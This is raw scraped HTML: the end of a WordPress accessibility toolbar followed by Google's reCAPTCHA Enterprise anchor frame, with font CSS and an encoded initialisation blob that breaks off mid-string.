									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LfX_CAqAAAAAOjWa8Xax3f5C_ki9X_O_gFhZLFh&co=aHR0cHM6Ly9sZXZlbHVwaml1aml0c3UuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tldnyr1ml8gz
body_size: 48779
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="c-dS8HID5J1_vowP3TQ4Dw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="c-dS8HID5J1_vowP3TQ4Dw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="c-dS8HID5J1_vowP3TQ4Dw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22Dn1Gw63Cr1NyVsK8ZsOtfcKxEcKwYUjCkhTDjMO/HcKUKjPChWzDlcKPL8Ohw7d2X8KcXcKrw6PCpMOwwrAre8OAwprDmT3CksOpwqfDicOmHGApPTjDr1LDrxYNE8KEPR3DtMKhw70RKgk4wonCuMKgWTTCpHJnw6vCihxMdMKse8OKw7RUwoZwXhYawrXCoDXCisKQPHQEQTEeLkHCgMO5Wx/Dmy3CiWIWWsO+w6zClcK2CCl0wq4fwpjCkSgxWGrCrhkUwrtlwr1XZlExDMOgwrfCqcKnwo1jw7TDkMK2Ni3CgsOzwopIwpDCgXHCicOLIgbCk8KJw61Ow7Y/[base64]/HsK6b8KNXsOmwqPCuU43wqk0wqPDrkvCtsO/[base64]/DtsKYw6fDm8O8w74Tw60rEMO1wrUyw5dLAcO6wozCikjCl8OCw5nDkMOrDsKFUcOBwotJE8OZQsOHa2vCkcKyw5XDiCjCvsKYwo0JwrHChMKVwpjCv1RewrPDjcOiMMOGSMOWHcOGE8ONw69JwpfCvcOSw5/CrcO9w7XDncOlYcKNw5Qtw6dKBsKdw5U/wpzDhj0BX1o0w75DwqpJDBl5e8O4wobCg8KHw7TCmSDDiTgkJMO8ecOCQMO/w5nCmMOTbBfDo2NdKyvDs8ORMcOuL2sVaMO/PmzDi8OQIcKEwqbCosOmNcKYw6LDhU7DkibCkVXCuMOdw4XDvMKgM